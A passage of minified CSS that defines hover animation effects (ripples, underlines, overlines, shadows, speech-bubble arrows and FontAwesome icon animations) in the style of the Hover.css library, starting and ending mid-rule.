0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-ripple-out:before {content: '';position: absolute;border: #e1e1e1 solid 6px;top: 0;right: 0;bottom: 0;left: 0;-webkit-animation-duration: 1s;animation-duration: 1s;}.meet-the-team .member .social li.hvr-ripple-out:before {border: #0f86ff solid 6px;}.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {-webkit-animation-name: hvr-ripple-out;animation-name: hvr-ripple-out;}@-webkit-keyframes hvr-ripple-in {100% {top: 0;right: 0;bottom: 0;left: 0;opacity: 1;}}@keyframes hvr-ripple-in {100% {top: 0;right: 0;bottom: 0;left: 0;opacity: 1;}}.hvr-ripple-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-ripple-in:before {content: '';position: absolute;border: #e1e1e1 solid 4px;top: -12px;right: -12px;bottom: -12px;left: -12px;opacity: 0;-webkit-animation-duration: 1s;animation-duration: 1s;}.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {-webkit-animation-name: hvr-ripple-in;animation-name: hvr-ripple-in;}.hvr-outline-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-outline-out:before {content: '';position: absolute;border: #e1e1e1 solid 4px;top: 0;right: 0;bottom: 0;left: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left;}.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {top: -8px;right: -8px;bottom: -8px;left: -8px;}.hvr-outline-in {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-outline-in:before {pointer-events: none;content: '';position: absolute;border: #e1e1e1 solid 4px;top: -16px;right: -16px;bottom: -16px;left: -16px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left;}.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {top: -8px;right: -8px;bottom: -8px;left: -8px;opacity: 1;}.hvr-round-corners {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: border-radius;transition-property: border-radius;}.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {border-radius: 1em;}.hvr-underline-from-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-left:before {content: "";position: absolute;z-index: -1;left: 0;right: 100%;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: right;transition-property: right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {right: 0;}.hvr-underline-from-center {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-center:before {content: "";position: absolute;z-index: -1;left: 50%;right: 50%;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: left, right;transition-property: left, right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {left: 0;right: 0;}.hvr-underline-from-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-from-right:before {content: "";position: absolute;z-index: -1;left: 100%;right: 0;bottom: 0;background: #2098d1;height: 4px;-webkit-transition-property: left;transition-property: left;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {left: 0;}.hvr-overline-from-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-left:before {content: "";position: absolute;z-index: -1;left: 0;right: 100%;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: right;transition-property: right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {right: 0;}.hvr-overline-from-center {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-center:before {content: "";position: absolute;z-index: -1;left: 50%;right: 50%;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: left, right;transition-property: left, right;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {left: 0;right: 0;}.hvr-overline-from-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-from-right:before {content: "";position: absolute;z-index: -1;left: 100%;right: 0;top: 0;background: #2098d1;height: 4px;-webkit-transition-property: left;transition-property: left;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {left: 0;}.hvr-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;top: 0;bottom: 0;border-color: #2098d1;border-style: solid;border-width: 0;-webkit-transition-property: border-width;transition-property: border-width;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);border-width: 4px;}.hvr-underline-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-underline-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;bottom: 0;background: #2098d1;height: 4px;-webkit-transform: translateY(4px);transform: translateY(4px);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);}.hvr-overline-reveal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;overflow: hidden;}.hvr-overline-reveal:before {content: "";position: absolute;z-index: -1;left: 0;right: 0;top: 0;background: #2098d1;height: 4px;-webkit-transform: translateY(-4px);transform: translateY(-4px);-webkit-transition-property: transform;transition-property: transform;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {-webkit-transform: translateY(0);transform: translateY(0);}.hvr-glow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);}.hvr-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);}.hvr-grow-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow, transform;transition-property: box-shadow, transform;}.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);-webkit-transform: scale(1.1);transform: scale(1.1);}.hvr-box-shadow-outset {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;}.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);}.hvr-box-shadow-inset {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: box-shadow;transition-property: box-shadow;box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);}.hvr-box-shadow-inset:hover, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:active {box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);}.hvr-float-shadow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-float-shadow:before {pointer-events: none;position: absolute;z-index: -1;content: '';top: 100%;left: 5%;height: 10px;width: 90%;opacity: 0;background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform, opacity;transition-property: transform, opacity;}.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {-webkit-transform: translateY(-5px);transform: translateY(-5px);}.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {opacity: 1;-webkit-transform: translateY(5px);transform: translateY(5px);}.hvr-shadow-radial {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-shadow-radial:before, .hvr-shadow-radial:after {pointer-events: none;position: absolute;content: '';left: 0;width: 100%;box-sizing: border-box;background-repeat: no-repeat;height: 5px;opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: opacity;transition-property: opacity;}.hvr-shadow-radial:before {bottom: 100%;background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);}.hvr-shadow-radial:after {top: 100%;background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);}.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {opacity: 1;}.hvr-bubble-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-top:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;left: calc(50% - 10px);top: 0;border-width: 0 10px 10px 10px;border-color: transparent transparent #e1e1e1 transparent;}.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-right:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;top: calc(50% - 10px);right: 0;border-width: 10px 0 10px 10px;border-color: transparent transparent transparent #e1e1e1;}.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-bottom:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;left: calc(50% - 10px);bottom: 0;border-width: 10px 10px 0 10px;border-color: #e1e1e1 transparent transparent transparent;}.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;}.hvr-bubble-left:before {pointer-events: none;position: absolute;z-index: -1;content: '';border-style: solid;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;top: calc(50% - 10px);left: 0;border-width: 10px 10px 10px 0;border-color: transparent #e1e1e1 transparent transparent;}.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-bubble-float-top {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-top:before {position: absolute;z-index: -1;content: '';left: calc(50% - 10px);top: 0;border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent #e1e1e1 transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-float-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-right:before {position: absolute;z-index: -1;top: calc(50% - 10px);right: 0;content: '';border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent transparent transparent #e1e1e1;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-float-bottom {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-bottom:before {position: absolute;z-index: -1;content: '';left: calc(50% - 10px);bottom: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: #e1e1e1 transparent transparent transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {-webkit-transform: translateY(-10px);transform: translateY(-10px);}.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {-webkit-transform: translateY(10px);transform: translateY(10px);}.hvr-bubble-float-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-left:before {position: absolute;z-index: -1;content: '';top: calc(50% - 10px);left: 0;border-style: solid;border-width: 10px 10px 10px 0;border-color: transparent #e1e1e1 transparent transparent;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {-webkit-transform: translateX(10px);transform: translateX(10px);}.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {-webkit-transform: translateX(-10px);transform: translateX(-10px);}.hvr-icon-back {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-left: 2.2em;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;}.hvr-icon-back:before {content: "\f137";position: absolute;left: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {-webkit-transform: translateX(-4px);transform: translateX(-4px);}.hvr-icon-forward {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: 0.1s;transition-duration: 0.1s;}.hvr-icon-forward:before {content: "\f138";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.1s;transition-duration: 0.1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out;}.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {-webkit-transform: translateX(4px);transform: translateX(4px);}@-webkit-keyframes hvr-icon-down {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(6px);transform: translateY(6px);}}@keyframes hvr-icon-down {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(6px);transform: translateY(6px);}}.hvr-icon-down {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-down:before {content: "\f01a";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {-webkit-animation-name: hvr-icon-down;animation-name: hvr-icon-down;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}@-webkit-keyframes hvr-icon-up {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}@keyframes hvr-icon-up {0%, 50%, 100% {-webkit-transform: translateY(0);transform: translateY(0);}25%, 75% {-webkit-transform: translateY(-6px);transform: translateY(-6px);}}.hvr-icon-up {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-up:before {content: "\f01b";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {-webkit-animation-name: hvr-icon-up;animation-name: hvr-icon-up;-webkit-animation-duration: 0.75s;animation-duration: 0.75s;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}.hvr-icon-spin {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-spin:before {content: "\f021";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transition-duration: 1s;transition-duration: 1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {-webkit-transform: rotate(360deg);transform: rotate(360deg);}@-webkit-keyframes hvr-icon-drop {0% {opacity: 0;}50% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}51%, 100% {opacity: 1;}}@keyframes hvr-icon-drop {0% {opacity: 0;}50% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}51%, 100% {opacity: 1;}}.hvr-icon-drop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-drop:before {content: "\f041";position: absolute;right: 1em;opacity: 1;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);}.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {opacity: 0;-webkit-transition-duration: 0.3s;transition-duration: 0.3s;-webkit-animation-name: hvr-icon-drop;animation-name: hvr-icon-drop;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-delay: 0.3s;animation-delay: 0.3s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}.hvr-icon-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-fade:before {content: "\f00c";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: 0.5s;transition-duration: 0.5s;-webkit-transition-property: color;transition-property: color;}.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {color: #0F9E5E;}@-webkit-keyframes hvr-icon-float-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(-1em);transform: translateY(-1em);}}@keyframes hvr-icon-float-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(-1em);transform: translateY(-1em);}}.hvr-icon-float-away {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-float-away:before, .hvr-icon-float-away:after {content: "\f055";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;}.hvr-icon-float-away:after {opacity: 0;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;}.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {-webkit-animation-name: hvr-icon-float-away;animation-name: hvr-icon-float-away;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;}@-webkit-keyframes hvr-icon-sink-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(1em);transform: translateY(1em);}}@keyframes hvr-icon-sink-away {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translateY(1em);transform: translateY(1em);}}.hvr-icon-sink-away {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;}.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {content: "\f056";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: 